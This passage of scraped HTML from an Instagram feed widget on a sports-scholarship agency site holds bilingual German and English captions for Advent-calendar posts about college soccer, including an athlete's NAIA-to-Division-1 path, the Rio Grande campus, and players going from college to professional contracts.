data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/604894983_18439042987103927_5705915791045597015_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=yD-UNvjWIcwQ7kNvwGlyI9U&#038;_nc_oc=AdkR-r83xVEXFG6MsT8vN6fuIJcAo8D-LHQ7yDY4oJ79Etwta3IXo2XxjZwi_ZauUSw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfrmePAMBDuPPnejvMdVAt2a8GQM8CQA-4imrD036RpehA&#038;oe=69651FC4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604894983_18439042987103927_5705915791045597015_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yD-UNvjWIcwQ7kNvwGlyI9U&amp;_nc_oc=AdkR-r83xVEXFG6MsT8vN6fuIJcAo8D-LHQ7yDY4oJ79Etwta3IXo2XxjZwi_ZauUSw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrmePAMBDuPPnejvMdVAt2a8GQM8CQA-4imrD036RpehA&amp;oe=69651FC4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604894983_18439042987103927_5705915791045597015_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yD-UNvjWIcwQ7kNvwGlyI9U&amp;_nc_oc=AdkR-r83xVEXFG6MsT8vN6fuIJcAo8D-LHQ7yDY4oJ79Etwta3IXo2XxjZwi_ZauUSw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrmePAMBDuPPnejvMdVAt2a8GQM8CQA-4imrD036RpehA&amp;oe=69651FC4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604894983_18439042987103927_5705915791045597015_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yD-UNvjWIcwQ7kNvwGlyI9U&amp;_nc_oc=AdkR-r83xVEXFG6MsT8vN6fuIJcAo8D-LHQ7yDY4oJ79Etwta3IXo2XxjZwi_ZauUSw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrmePAMBDuPPnejvMdVAt2a8GQM8CQA-4imrD036RpehA&amp;oe=69651FC4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604894983_18439042987103927_5705915791045597015_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yD-UNvjWIcwQ7kNvwGlyI9U&amp;_nc_oc=AdkR-r83xVEXFG6MsT8vN6fuIJcAo8D-LHQ7yDY4oJ79Etwta3IXo2XxjZwi_ZauUSw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrmePAMBDuPPnejvMdVAt2a8GQM8CQA-4imrD036RpehA&amp;oe=69651FC4&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟑 🎁🎄 Heute ge</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟑 🎁🎄 Heute geht es um einen Weg, den viele nicht sehen. Aaron Asamoah hat College Soccer im NAIA-Bereich gespielt und sich Schritt für Schritt an eine Division-1-Universität gearbeitet. Nicht durch einen großen Sprung, sondern durch konstante Entwicklung. Im Gespräch spricht er über Entscheidungen, Geduld und warum sein erster College-Spot genau der richtige Start war. Ein starker Athlet, ein starker Charakter und eine Story, aus der man viel mitnehmen kann. —————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟑 🎁🎄 Today is about a path many people don’t see. Aaron Asamoah started his college career in the NAIA and worked his way step by step to a Division 1 university. Not through one big move, but through consistent development. He talks openly about decisions, patience, and why his first college stop was the right place to begin. A strong athlete, a great person, and a story worth listening to. #AthletesUSA #Sportstipendium #CollegeSoccer #NAIAToD1 #StudentAthleteLife" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟑 🎁🎄 Heute geht es um einen Weg, den viele nicht sehen. Aaron Asamoah hat College Soccer im NAIA-Bereich gespielt und sich Schritt für Schritt an eine Division-1-Universität gearbeitet. Nicht durch einen großen Sprung, sondern durch konstante Entwicklung. Im Gespräch spricht er über Entscheidungen, Geduld und warum sein erster College-Spot genau der richtige Start war. Ein starker Athlet, ein starker Charakter und eine Story, aus der man viel mitnehmen kann. —————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟑 🎁🎄 Today is about a path many people don’t see. Aaron Asamoah started his college career in the NAIA and worked his way step by step to a Division 1 university. Not through one big move, but through consistent development. He talks openly about decisions, patience, and why his first college stop was the right place to begin. A strong athlete, a great person, and a story worth listening to. #AthletesUSA #Sportstipendium #CollegeSoccer #NAIAToD1 #StudentAthleteLife" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18088362541824041" data-date="1766429111"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSk4JPODcU5/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/604994574_18438921382103927_4205366745564853535_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=8yDJt5Ff1i0Q7kNvwF-QMc8&#038;_nc_oc=AdnTQ4hBLdQfaXOUGxPOwj1rdr-zxQ1gSYNAJfUFj-qRy_Iy0rAW8e8eSZEuGnwok54&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfpZsLYrTT_5_kM1KQVikgrI5M6KS4pRCLAY_bXQ-8HqIw&#038;oe=69653912" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604994574_18438921382103927_4205366745564853535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=8yDJt5Ff1i0Q7kNvwF-QMc8&amp;_nc_oc=AdnTQ4hBLdQfaXOUGxPOwj1rdr-zxQ1gSYNAJfUFj-qRy_Iy0rAW8e8eSZEuGnwok54&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpZsLYrTT_5_kM1KQVikgrI5M6KS4pRCLAY_bXQ-8HqIw&amp;oe=69653912&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604994574_18438921382103927_4205366745564853535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=8yDJt5Ff1i0Q7kNvwF-QMc8&amp;_nc_oc=AdnTQ4hBLdQfaXOUGxPOwj1rdr-zxQ1gSYNAJfUFj-qRy_Iy0rAW8e8eSZEuGnwok54&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpZsLYrTT_5_kM1KQVikgrI5M6KS4pRCLAY_bXQ-8HqIw&amp;oe=69653912&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604994574_18438921382103927_4205366745564853535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=8yDJt5Ff1i0Q7kNvwF-QMc8&amp;_nc_oc=AdnTQ4hBLdQfaXOUGxPOwj1rdr-zxQ1gSYNAJfUFj-qRy_Iy0rAW8e8eSZEuGnwok54&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpZsLYrTT_5_kM1KQVikgrI5M6KS4pRCLAY_bXQ-8HqIw&amp;oe=69653912&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/604994574_18438921382103927_4205366745564853535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=8yDJt5Ff1i0Q7kNvwF-QMc8&amp;_nc_oc=AdnTQ4hBLdQfaXOUGxPOwj1rdr-zxQ1gSYNAJfUFj-qRy_Iy0rAW8e8eSZEuGnwok54&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpZsLYrTT_5_kM1KQVikgrI5M6KS4pRCLAY_bXQ-8HqIw&amp;oe=69653912&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟐🎁🎄 Das ist e</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟐🎁🎄 Das ist ein Campus, auf dem Athleten ständig präsent sind, nicht nur an Spieltagen. Training, Vorlesungen, Essen, Teamzeit, alles findet nah beieinander statt. Rio Grande ist ein NAIA-Programm, bei dem Sport Teil des Campus-Alltags ist. Man trifft ständig Mitspieler, Coaches sind greifbar, Abläufe sind klar. Für viele internationale Spieler funktioniert genau dieses Umfeld. Ankommen, studieren, spielen und Schritt für Schritt reinfinden in den USA. ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟐 🎁🎄 This is a campus where athletes are around all the time, not just for games. Training, classes, meals, team time, everything happens close together. Rio Grande is an NAIA program where sport is part of daily campus life. You see teammates everywhere, coaches are around, and routines matter. For many international players, this setup works because it’s clear and focused. Come here to study, play, and build your rhythm in the U.S. #AthletesUSA #CollegeTour #NAIA #StudentAthleteLife #CollegeLife" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟐🎁🎄 Das ist ein Campus, auf dem Athleten ständig präsent sind, nicht nur an Spieltagen. Training, Vorlesungen, Essen, Teamzeit, alles findet nah beieinander statt. Rio Grande ist ein NAIA-Programm, bei dem Sport Teil des Campus-Alltags ist. Man trifft ständig Mitspieler, Coaches sind greifbar, Abläufe sind klar. Für viele internationale Spieler funktioniert genau dieses Umfeld. Ankommen, studieren, spielen und Schritt für Schritt reinfinden in den USA. ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟐 🎁🎄 This is a campus where athletes are around all the time, not just for games. Training, classes, meals, team time, everything happens close together. Rio Grande is an NAIA program where sport is part of daily campus life. You see teammates everywhere, coaches are around, and routines matter. For many international players, this setup works because it’s clear and focused. Come here to study, play, and build your rhythm in the U.S. #AthletesUSA #CollegeTour #NAIA #StudentAthleteLife #CollegeLife" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18184755001352366" data-date="1766337452"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/DSiJkFJDeuM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/603779076_18438781441103927_867188035943107555_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RZDYRSwCDpAQ7kNvwGSbiYC&#038;_nc_oc=AdkSUSAVi_oSkvJWd8oVaigFFquanFB-HMPY1fPNFcYJK3XGIpDM-C9ICBcHB38SlZI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfpUp1mYO6UWU67ibIZib1521asp9au61uutvPYmc-y1uA&#038;oe=696514A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603779076_18438781441103927_867188035943107555_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RZDYRSwCDpAQ7kNvwGSbiYC&amp;_nc_oc=AdkSUSAVi_oSkvJWd8oVaigFFquanFB-HMPY1fPNFcYJK3XGIpDM-C9ICBcHB38SlZI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpUp1mYO6UWU67ibIZib1521asp9au61uutvPYmc-y1uA&amp;oe=696514A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603779076_18438781441103927_867188035943107555_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RZDYRSwCDpAQ7kNvwGSbiYC&amp;_nc_oc=AdkSUSAVi_oSkvJWd8oVaigFFquanFB-HMPY1fPNFcYJK3XGIpDM-C9ICBcHB38SlZI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpUp1mYO6UWU67ibIZib1521asp9au61uutvPYmc-y1uA&amp;oe=696514A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603779076_18438781441103927_867188035943107555_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RZDYRSwCDpAQ7kNvwGSbiYC&amp;_nc_oc=AdkSUSAVi_oSkvJWd8oVaigFFquanFB-HMPY1fPNFcYJK3XGIpDM-C9ICBcHB38SlZI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpUp1mYO6UWU67ibIZib1521asp9au61uutvPYmc-y1uA&amp;oe=696514A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603779076_18438781441103927_867188035943107555_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RZDYRSwCDpAQ7kNvwGSbiYC&amp;_nc_oc=AdkSUSAVi_oSkvJWd8oVaigFFquanFB-HMPY1fPNFcYJK3XGIpDM-C9ICBcHB38SlZI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfpUp1mYO6UWU67ibIZib1521asp9au61uutvPYmc-y1uA&amp;oe=696514A9&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟏 🎁🎄 College</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟏 🎁🎄 College Soccer ist kein Umweg. Für viele ist es der nächste, logische Schritt. Heute zeigen wir euch Athleten, die nach dem College den Sprung in den Profifußball geschafft haben. Unterschiedliche Wege, unterschiedliche Ligen, aber ein gemeinsamer Startpunkt: College Soccer in den USA. Diese Stories stehen für Entwicklung, Geduld und die richtigen Entscheidungen zur richtigen Zeit. College kann ein Sprungbrett sein, wenn man weiß, wie man es nutzt. 🇺🇸⚽ 👉 Wenn du wissen willst, ob dieser Weg auch für dich realistisch ist, schreib uns eine DM. 🇺🇸⚽ ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟏 🎁🎄 College soccer is not a detour. For many players, it’s the next logical step. Today, we’re sharing athletes who turned their college careers into professional contracts. Different paths, different leagues, one common foundation: college soccer in the U.S. These stories represent development, patience, and making the right decisions at the right time. College can be a pathway to pro, if you use it the right way. 🇺🇸⚽ 👉 If you want to know whether this path could be realistic for you, send us a DM. 🇺🇸⚽ #AthletesUSA #CollegeToPro #CollegeSoccer #StudentAthleteLife #Sportstipendium" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟐𝟏 🎁🎄 College Soccer ist kein Umweg. Für viele ist es der nächste, logische Schritt. Heute zeigen wir euch Athleten, die nach dem College den Sprung in den Profifußball geschafft haben. Unterschiedliche Wege, unterschiedliche Ligen, aber ein gemeinsamer Startpunkt: College Soccer in den USA. Diese Stories stehen für Entwicklung, Geduld und die richtigen Entscheidungen zur richtigen Zeit. College kann ein Sprungbrett sein, wenn man weiß, wie man es nutzt. 🇺🇸⚽ 👉 Wenn du wissen willst, ob dieser Weg auch für dich realistisch ist, schreib uns eine DM. 🇺🇸⚽ ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟏 🎁🎄 College soccer is not a detour. For many players, it’s the next logical step. Today, we’re sharing athletes who turned their college careers into professional contracts. Different paths, different leagues, one common foundation: college soccer in the U.S. These stories represent development, patience, and making the right decisions at the right time. College can be a pathway to pro, if you use it the right way. 🇺🇸⚽ 👉 If you want to know whether this path could be realistic for you, send us a DM. 🇺🇸⚽ #AthletesUSA #CollegeToPro #CollegeSoccer #StudentAthleteLife #Sportstipendium" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18088969456791891" data-date="1766251546"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSflbqqDe3O/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/603301459_18438649336103927_5148763386388097515_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Vj9EycWIzn4Q7kNvwH07jfR&#038;_nc_oc=AdkEypjcyF15f0MT0urKSp9MWuWUMp2ibViZXAnX3PJqHdby_XVJJqc9jX4lxwwgDHw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfppwyudGkEbMBxriB-fjvhiRXjMGhNXvkrz6iaHBEe0Wg&#038;oe=696519AA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603301459_18438649336103927_5148763386388097515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Vj9EycWIzn4Q7kNvwH07jfR&amp;_nc_oc=AdkEypjcyF15f0MT0urKSp9MWuWUMp2ibViZXAnX3PJqHdby_XVJJqc9jX4lxwwgDHw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfppwyudGkEbMBxriB-fjvhiRXjMGhNXvkrz6iaHBEe0Wg&amp;oe=696519AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603301459_18438649336103927_5148763386388097515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Vj9EycWIzn4Q7kNvwH07jfR&amp;_nc_oc=AdkEypjcyF15f0MT0urKSp9MWuWUMp2ibViZXAnX3PJqHdby_XVJJqc9jX4lxwwgDHw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfppwyudGkEbMBxriB-fjvhiRXjMGhNXvkrz6iaHBEe0Wg&amp;oe=696519AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603301459_18438649336103927_5148763386388097515_n.jpg?stp=dst-jpg_e35_tt